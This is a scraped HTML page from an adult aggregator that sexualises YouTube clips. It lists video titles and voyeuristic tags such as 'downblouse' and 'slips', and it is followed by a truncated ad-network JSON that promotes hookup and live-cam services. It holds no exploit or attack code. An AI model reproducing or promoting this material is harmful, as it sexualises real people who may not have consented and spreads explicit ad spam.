

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nudeleted.com/tags/babita-big-boobs/
body_size: 3582
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Babita big boobs - Nudity and Sexual Content on YouTube | nudeleted.com</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Babita big boobs - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
	<meta name="keywords" content="babita big boobs"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<link rel="icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>
	<link rel="shortcut icon" href="https://nudeleted.com/favicon.ico" type="image/x-icon"/>

			<link href="https://nudeleted.com/static/styles/all-responsive-metal.css?v=11.5" rel="stylesheet" type="text/css"/>
		<link href="https://nudeleted.com/static/styles/jquery.fancybox-white.css?v=8.4" rel="stylesheet" type="text/css"/>
	
	<script>
		var pageContext = {
															loginUrl: 'https://nudeleted.com/login-required/',
			animation: '200'
		};
	</script>
			<link href="https://nudeleted.com/tags/babita-big-boobs/" rel="canonical"/>
		<meta property="og:url" content="https://nudeleted.com/tags/babita-big-boobs/"/>
	
			<meta property="og:title" content="Babita big boobs - Nudity and Sexual Content on YouTube"/>
				<meta property="og:image" content="https://nudeleted.com/static/images/logo9.png"/>
				<meta property="og:description" content="Babita big boobs - Nudity and Sexual Content on YouTube. Nude and explicit videos in one place!"/>
				<meta property="og:type" content="website"/>
		

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AYJA5zjsg.js"></script>

</head>
<body>



<div class="container">
	<div itemscope itemtype="https://schema.org/WPHeader" class="header">
		<div class="header-inner">
			<div class="logo">
				<a href="https://nudeleted.com/"><img src="https://nudeleted.com/static/images/logo9.png" alt="nudeleted.com" width="197" height="42"></a>
			</div>
			<div class="search">
				<form id="search_form" action="https://nudeleted.com/search/" method="get" data-url="https://nudeleted.com/search/%QUERY%/">
					<span class="search-button">Search</span>
					<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div itemscope itemtype="https://www.schema.org/SiteNavigationElement" class="navigation">
			<button class="button">
				<span class="icon">
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
					<span class="ico-bar"></span>
				</span>
			</button>
						<ul class="primary">
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/" id="item1">Home</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/top/" id="item3">Top Rated</a>
				</li>
				<li itemprop="name" >
					<a itemprop="url" href="https://nudeleted.com/popular/" id="item4">Most Viewed</a>
				</li>
													<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/categories/" id="item6">Categories</a>
					</li>
				
					<li itemprop="name" >
						<a itemprop="url" href="https://nudeleted.com/tags/" id="item100">Tags</a>
					</li>

																											</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
					<div class="sidebar">
															
																	
									<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/categories/">Categories</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/categories/yoga/">Yoga<span class="rating">264</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/twerking/">Twerking<span class="rating">145</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/try-on-haul/">Try On Haul<span class="rating">1016</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/travel-events/">Travel & Events<span class="rating">241</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tiktok/">TikTok<span class="rating">254</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/tight/">Tight<span class="rating">33</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/sports/">Sports<span class="rating">76</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slips/">Slips<span class="rating">116</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/slingshot/">Slingshot<span class="rating">36</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/categories/science-technology/">Science & Technology<span class="rating">62</span></a>
			</li>
			</ul>

					
					
								<div class="headline">
	<h2><a class="icon icon-categories" href="https://nudeleted.com/tags/">Tags</a></h2>
</div>
	<ul class="list">
					<li>
				<a href="https://nudeleted.com/tags/corinnemasierostripenaked2/">corinnemasierostripenaked<span class="rating">184</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/barebreasts2/">barebreasts<span class="rating">181</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/corinnemasieronude2/">corinnemasieronude<span class="rating">232</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/breastfeeding/">breastfeeding<span class="rating">268</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/notporn/">notporn<span class="rating">208</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/handexpress/">handexpress<span class="rating">208</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/boobs-therapy/">boobs therapy<span class="rating">202</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/chicas-hot/">chicas hot<span class="rating">242</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/yoga3/">yoga<span class="rating">197</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/vassypp2/">vassypp<span class="rating">126</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/asiansexy2/">asiansexy<span class="rating">397</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/runway/">runway<span class="rating">120</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigtits/">bigtits<span class="rating">149</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/braless2/">braless<span class="rating">184</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/bigboobs/">bigboobs<span class="rating">186</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/tags/">tags<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/viral-movie-scene/">viral_movie_scene<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/hot-videos3/">hot_videos<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/youtube-hot-girls-video/">youtube_hot_girls_video<span class="rating">130</span></a>
			</li>
					<li>
				<a href="https://nudeleted.com/tags/ass2/">ass<span class="rating">190</span></a>
			</li>
			</ul>

			</div>
				<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Babita big boobs - Nudity and Sexual Content on YouTube		</h1>
		
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://nudeleted.com/videos/6559/breast-massage2/" title="Breast massage ????????" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/6000/6559/320x180/15.jpg"  alt="Breast massage ????????" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Breast massage ♥️♥️♥️♥️


							</strong>
							<div class="wrap">
								<div class="duration">4:49</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">13K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/6328/juicy-big-boobs/" title="Juicy Big Boobs" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/6000/6328/320x180/15.jpg"  alt="Juicy Big Boobs" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Juicy Big Boobs


							</strong>
							<div class="wrap">
								<div class="duration">11:53</div>

																								<div class="rating positive">
									90%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/6310/amazing-big-tits/" title="Amazing Big Tits" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/6000/6310/320x180/15.jpg"  alt="Amazing Big Tits" data-cnt="30"   width="320" height="180"/>
																																																								</div>

							<strong class="title">


Amazing Big Tits


							</strong>
							<div class="wrap">
								<div class="duration">10:18</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">8.5K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/6396/japanese-big-boobs-girl/" title="Japanese big boobs girl" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/6000/6396/320x180/15.jpg"  alt="Japanese big boobs girl" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Japanese big boobs girl


							</strong>
							<div class="wrap">
								<div class="duration">0:13</div>

																								<div class="rating positive">
									94%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">35K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://nudeleted.com/videos/6235/bouncy-boobs/" title="Bouncy Boobs" >
							<div class="img">
																	<img class="thumb " src="https://nudeleted.com/contents/videos_screenshots/6000/6235/320x180/15.jpg"  alt="Bouncy Boobs" data-cnt="30"   width="320" height="180"/>
																																																	<span class="is-hd">HD</span>							</div>

							<strong class="title">


Bouncy Boobs


							</strong>
							<div class="wrap">
								<div class="duration">2:06</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 years ago</em></div>
								<div class="views">8.6K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>

			</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://nudeleted.com/tags/lingerie2/" style="font-weight: bold; font-size: 14px;">lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fitness/" style="font-weight: bold; font-size: 12px;">fitness</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/periscope/" style="font-weight: bold; font-size: 14px;">periscope</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy/" style="font-weight: bold; font-size: 15px;">sexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/big-boobs3/" style="font-weight: bold; font-size: 15px;">big boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/gaixinh/" style="font-weight: bold; font-size: 13px;">gaixinh</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nakedclub/" style="font-weight: bold; font-size: 14px;">nakedclub</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/chicas-hot/" style="font-weight: bold; font-size: 13px;">chicas hot</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigoshow/" style="font-weight: bold; font-size: 13px;">bigoshow</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyfreedom/" style="font-weight: bold; font-size: 15px;">bodyfreedom</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodyarts/" style="font-weight: bold; font-size: 16px;">bodyarts</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/china/" style="font-weight: bold; font-size: 16px;">china</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/downblouse/" style="font-weight: bold; font-size: 14px;">downblouse</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naturists/" style="font-weight: bold; font-size: 15px;">naturists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asiansexy2/" style="font-weight: bold; font-size: 15px;">asiansexy</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/artschallenge/" style="font-weight: bold; font-size: 15px;">artschallenge</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nude/" style="font-weight: bold; font-size: 14px;">nude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/notporn/" style="font-weight: bold; font-size: 12px;">notporn</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/america/" style="font-weight: bold; font-size: 16px;">america</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bikinihaul2/" style="font-weight: bold; font-size: 13px;">bikinihaul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/naked/" style="font-weight: bold; font-size: 16px;">naked</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/model/" style="font-weight: bold; font-size: 14px;">model</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/africa/" style="font-weight: bold; font-size: 16px;">africa</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/yoga3/" style="font-weight: bold; font-size: 12px;">yoga</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/beautygirls2/" style="font-weight: bold; font-size: 15px;">beautygirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/russiangirls/" style="font-weight: bold; font-size: 16px;">russiangirls</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bodypaint/" style="font-weight: bold; font-size: 16px;">bodypaint</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/asian-girl2/" style="font-weight: bold; font-size: 12px;">asian girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/haul2/" style="font-weight: bold; font-size: 13px;">haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/vlog/" style="font-weight: bold; font-size: 13px;">vlog</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs/" style="font-weight: bold; font-size: 14px;">boobs</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/sexy-girl2/" style="font-weight: bold; font-size: 13px;">sexy girl</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/clothingoptional/" style="font-weight: bold; font-size: 15px;">clothingoptional</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/coronavirus/" style="font-weight: bold; font-size: 16px;">coronavirus</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudists/" style="font-weight: bold; font-size: 15px;">nudists</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bibkinitryon2/" style="font-weight: bold; font-size: 12px;">bibkinitryon</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/epaule-denude2/" style="font-weight: bold; font-size: 12px;">épaule dénudé</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/affordable-bikini-try-on-haul/" style="font-weight: bold; font-size: 13px;">affordable bikini try on haul</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/art/" style="font-weight: bold; font-size: 16px;">art</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/corinnemasieronude2/" style="font-weight: bold; font-size: 13px;">corinnemasieronude</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/breastfeeding/" style="font-weight: bold; font-size: 14px;">breastfeeding</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/fashion2/" style="font-weight: bold; font-size: 14px;">fashion</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/bigo/" style="font-weight: bold; font-size: 13px;">bigo</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/l-c-mong/" style="font-weight: bold; font-size: 12px;">lắc mông</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/essayage-lingerie2/" style="font-weight: bold; font-size: 12px;">essayage lingerie</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/frikik/" style="font-weight: bold; font-size: 14px;">frikik</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/canada/" style="font-weight: bold; font-size: 16px;">canada</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/nudebeach/" style="font-weight: bold; font-size: 15px;">nudebeach</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/handexpress/" style="font-weight: bold; font-size: 12px;">handexpress</a>
		&nbsp;&nbsp;
			<a href="https://nudeleted.com/tags/boobs-therapy/" style="font-weight: bold; font-size: 12px;">boobs therapy</a>
		&nbsp;&nbsp;
		<a href="https://nudeleted.com/tags/" class="all">Show All Tags</a>
</div>
	
			
	</div>

	<div class="footer-margin">
							<div class="content">
				<div style="margin-bottom: 5px; font-weight: bold; font-size: 14px; text-align: left;">ADVERTISEMENT</div>
<div class="box bottom-adv">
<script type="application/javascript" 
data-idzone="4773404" src="https://a.magsrv.com/nativeads-v2.js" 
></script>
</div>
			</div>
					</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://nudeleted.com/">Home</a></li>
						<li><a data-href="https://nudeleted.com/feedback/" data-fancybox="ajax">Support</a></li>
													<li><a href="https://nudeleted.com/2257/">18 U.S.C. 2257</a></li>
					</ul>
		<div class="copyright">
			2020-2026 <a href="https://nudeleted.com/">nudeleted.com</a><br/>
			All rights reserved.
		</div>


	</div>

	<script src="https://nudeleted.com/static/js/main.min.js?v=8.3"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://nudeleted.com/suggest/';
						</script>
	
<script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(86923478, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script>




</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41399ce06b104b91b264c04729068d83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4773404&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fnudeleted.com%2Ftags%2Fbabita-big-boobs%2F
body_size: 5472
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":1,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":1,"customcss":"      .exo-native-widget-item-title {\nfont-size: 14px !important;\n      }","header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":1,"mobile_rows":2,"mobile_cols":1,"use_v2_script":1,"text_enabled":1,"mobile_image_width":450,"mobile_text_box_size":90,"mobile_text_enabled":1,"mobile_text_position":"bottom","mobile_image_height":450,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"90px","widget_height":"540px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11S23KbMBD9Fb_4sR7dJR7bdDJpnTo0iR23Lww3GyYgQBI09ujju4DHTTMCSbvnaHd1VpJzRZDw2BfOtXZJPy_JLXxZ7HL2tkqbGoxynNKqTF9XbdEu6W26pF8x5nhJxGt.AiMQaeGOJC2IJsEBMRaoojtxAQRr0qhorNNxnQNT91le5S7P5thiiE0Zu7LRUZnNURHHiiKA0kYPubGA2ciZOH0t9REojcke7zaP8G_2d5vwF.Mp3ZKX7faE.rruqq52TZWtOULuvt0_9abN1mKHTLf.TnfPO7w9v_RtV_W1tRMgW_rUV9mPkdPqB220Ja0jzlS97mmlWXVuuqbqDGotdnW2Zl8CF7lzIh9FEaUcKTOmqeYs47a2pm9c56wG9CN4yVS.RVxV38pwG0r9kH5ekYhwFzTBzwgob3pIhuQ.MeF..P2cPZskHMJkpxO322_CfcNC.wkUOjc6n3VjUlKG2KgadO7YmNNFz9kH.oOBVmhsmS3d5VQgFFVs7uIf0BVcE7vXzoxt3T7BcxAuPtr3nVuSm6l3NxNAbpI4KV08bsrjODdNYr1HHksRUMWVJP6_rnu6whR.LFaYSH9tub9cwkPR43nkBZsWeJ3Ye08p8UQQmTGVKYECEuSIHFBMOUVcJEymCgP7YzY0jcXVuQDnYix9MRe.gLIXU9GLMdNM51hwhhXsGEcBlhLyQ3bkL_g48JWNMYCAEeYJ8Xw2PKj3jv1vkPch5tWuaijIDFPB4139NRPEHiDow9rnAQglE8kkkShWAcvlQak8k.JwyNI8_Qv.GnAazAMAAA--&cb=e2e_6976af90a82674.21816145","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=nudeleted.com&variation_id=115051830&conversions_tracking=[base64].2_25t9o9Q_uldxnvbvbLbrPXvZTdTrbPvPbVnbtVXNPXo4Ps-&zone_id=4773404&category_id=104&cost=0.01&site_id=968384&keyword=&country=USA&tags=nudeleted,com,tags,babita,big,boobs","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldTRTxrRtPtxdLVdNnpbppNTZpTZRnZvNw4Ps-&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64].2_25t9o9Q_uldTRTxrRtPtxdLVdNnpbppNTZpTZRnZvNw4Ps-&sourceId=Exoclick&p1=7917556&p2=4773404&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA12RW4_aMBCF_03eCr4mpFJUtVWr3UKzbEjYLS_IsR2wcBzHFxZQf3xDLy99GGlG39E50pljCNa_n8.5kyyos5z5U88Em_Ghn78pcZDBz89k3piJOc_0BxbDYDW7FkzrJBxj327UTS7lteiVEFomgR2Kg3LaJ9FL9ygKni84xWgh2hQjiSVCnIOOk5ThnAnECOk6KpHgqaAItohQ2ApBaE4YzzuySFjXKa1YkJ.14qfJcXCieiiracrXh3L9g1COG_TSNFcQe2PD6JyzYkkBCCv7uon3I90CNy6_4W29hc3tJdpRx9773yCzeBO1.H7XWPNknPHIBhScjiZibYi.DeOgRwesh6EXS_IpD_twa7MqPe45BbC9x.g_Kfe19y4OYQzeTNT9B_8mqcueLvSjWjfrzDzxjzO0RzTkQ_68nyR1VV9cFdbhIlZbURrbWlvWO1vvKrM7l29k7d8lfoiOy6mRL5eB38tJLCyyHGaUpolFBckyTABJTu1K9SoUEACQmIEXMPn3x6_D5FDAn61cdBhyAoCQhOMMp7ijHJKOoTTLaPsLCrSq3ykCAAA-"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA11S23KbMBD9Fb_4EUZ3icf0kklrN6HEdtK.eBDCNlMQWBKJm9HHd3E8SSezLCx7djnLWUkhmWIkongIYfBzejUn13A9Pz.nvrH7tt61jQtp1XeQbUtrIAnR3iqJ0Zxejy4phybZ1aE6JIcmNGZOvwQ31nMiwlCV3XDOkNrUZVbhhGvFE2YqmZQaqYRlGTVck1plEjr8qPNRt40_1A66mJSUIQZA1TbVn1DuIdk7U9zcFuC3jze3.S_GK7omD.v1XzR2nT_2NhwHkz.uTFFyhMJyeLwf3WAWYoPccfGdblYbvH55GIdjO3benwE50PuxNT.mmsHeWWc9GQIJrh3tSFvL2pf.2LdHhwaPQ2cW7FMWtuFFy0IcthVHyk007SvLFHbejX04Bm8B_QhemJrTlqv2W5Ovc2nvqquUbAkPWZ_93EJJsXLFyRSDM.F0WrrfuV6ZpVk.Wb0JemM9yz0o8xkkLpu9BWXkZZmwTSxFRhVXkkQ7mrqtQ22mJUaaYgqORYqJjBhLToniLF6kjhgc.lEU7PyIGCxGSkkkgkjDlFECZSSrEdmhknKKuNBMVgpD9Uc2GARnDAMgGMwTZ2_wDOAZLNTPdKmbUM50s5_pvtd.BmxnahQ5FpxhBRHjKMNSwiQwB4oXfDIV8SXCOE4HO